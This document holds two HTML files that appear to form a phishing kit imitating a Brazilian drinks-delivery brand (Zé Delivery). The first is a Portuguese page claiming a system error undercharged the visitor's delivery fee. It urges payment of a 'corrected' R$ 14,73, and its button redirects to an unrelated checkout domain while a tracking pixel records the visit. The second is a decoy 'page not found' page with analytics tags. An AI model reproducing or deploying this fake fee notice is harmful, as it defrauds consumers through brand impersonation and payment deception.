
<file: entrega/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>

    <script>
  window.pixelId = "6a3b0ceeaab2a4761979cd23";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Correção na Taxa de Entrega</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #fff9e6; /* Amarelo claro de fundo */
            margin: 0;
            padding: 0;
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
        }
        .container {
            background: #ffffff;
            padding: 25px;
            max-width: 450px;
            border-radius: 12px;
            box-shadow: 0 4px 10px rgba(0,0,0,0.1);
            text-align: center;
            border: 2px solid #FFD400;
        }
        h1 {
            color: #FFD400;
            font-size: 1.8em;
            font-weight: bold;
            margin-bottom: 10px;
        }
        p {
            color: #000000;
            font-size: 1em;
            line-height: 1.4em;
        }
        h2 {
            color: #000000;
            margin-top: 15px;
        }
        .value-box {
            background: #FFF5BF;
            border: 1px solid #FFD400;
            padding: 15px;
            margin: 15px 0;
            border-radius: 8px;
        }
        .corrected-value {
            font-size: 1.3em;
            font-weight: bold;
            color: #000000;
        }
        .call-to-action {
            font-weight: bold;
            margin-top: 15px;
            color: #000000;
        }
        #payButton {
            background: #FFD400;
            color: #000000;
            border: none;
            padding: 14px 20px;
            font-size: 1.1em;
            font-weight: bold;
            border-radius: 8px;
            cursor: pointer;
            transition: background 0.3s;
        }
        #payButton:hover {
            background: #e6be00;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>⚠️ Correção na Taxa de Entrega</h1>   
        <p>Olá! 😊</p>
        <p>Identificamos um ajuste necessário na taxa de entrega do seu pedido. O valor original estava incorreto e precisamos regularizar para prosseguir com o envio.</p>

        <h2>🔍 O que houve?</h2>
        <p>Devido a um erro no sistema, a taxa foi calculada abaixo do valor real. Para garantir que seu pedido seja entregue sem atrasos, pedimos a atualização do pagamento.</p>

        <div class="value-box">
            <p>💳 Valor corrigido da entrega: <span class="corrected-value">R$ 14,73</span></p>
            <p>(De acordo com a sua localização)</p>
        </div>

        <p class="call-to-action">✅ Clique no botão abaixo para realizar o pagamento agora:</p>
        <button id="payButton">PAGAR TAXA DE ENTREGA</button>
        <script>
        document.getElementById('payButton').addEventListener('click', () => {
            window.location.href = 'https://checkout.finalizar-pedido.online/VCCL1O8SD4DA';
        });
    </script>
</body>
</html>
    </div>
</file>

<file: pedido/Zé_Delivery.html>
<!DOCTYPE html><html lang="en-us" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <style type="text/css">
        @charset "UTF-8";

        [ng\:cloak],
        [ng-cloak],
        [data-ng-cloak],
        [x-ng-cloak],
        .ng-cloak,
        .x-ng-cloak,
        .ng-hide:not(.ng-hide-animate) {
            display: none !important;
        }

        ng\:form {
            display: block;
        }

        .ng-animate-shim {
            visibility: hidden;
        }

        .ng-anchor {
            position: absolute;
        }
    </style>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>This Page Does Not Exist</title>
    <meta name="description" content="Oops, looks like the page is lost.">
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link href="https://fonts.googleapis.com/css?family=DM+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">

    <script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-9Q6H0QETRF&cx=c&_slc=1"></script>
    <script async="" src="js/analytics.js"></script>
    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
                m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-26575989-46', 'auto');
        ga('send', 'pageview');

    </script>
</head>

<body>
    <iframe allow="join-ad-interest-group" data-tagging-id="G-9Q6H0QETRF" data-load-time="1744709464093" height="0" width="0" src="https://td.doubleclick.net/td/ga/rul?tid=G-9Q6H0QETRF&gacid=1669583486.1744709463&gtm=45je54b0v9125959112za200&dma=1&dma_cps=syphamo&gcd=13l3lPl2l2l1&npa=0&pscdl=noapi&aip=1&fledge=1&frm=0&tag_exp=102509683~102803279~102813109~102887800~102926062~103021830~103027016~103051953~103055465~103077950&z=2108504389" style="display: none; visibility: hidden;">
    </iframe>
    <div class="page-not-found">
        <img class="image" alt="Page Not Found" src="images/page_not_found.svg">
        <h1 class="title">This Page Does Not Exist</h1>
        <p class="text">
            Sorry, the page you are looking for could not be found. It's just an
            accident that was not intentional.
        </p>
    </div>


<style>
    body {
        color: #1d1e20;
        background: #f4f5ff;

        font-size: 14px;
        font-family: "DM Sans", "Roboto", sans-serif !important;
        font-weight: 400;
        -ms-text-size-adjust: 100%;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
    }

    .page-not-found {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        padding: 0 16px;

        img {
            vertical-align: middle;
            border-style: none;
        }

        .image {
            max-width: 100%;
            margin-bottom: 32px;
            height: auto;
            object-fit: contain;
        }

        .title {
            text-align: center;
            margin-top: 0;
            margin-bottom: 8px;
            font-size: 24px;
            line-height: 32px;
            font-weight: 700;
        }

        .text {
            text-align: center;
            max-width: 650px;
            margin-bottom: 24px;
            font-size: 16px;
            line-height: 24px;
            font-weight: 400;
            color: #6D7081;
        }


    }
</style>


</body></html>
</file>
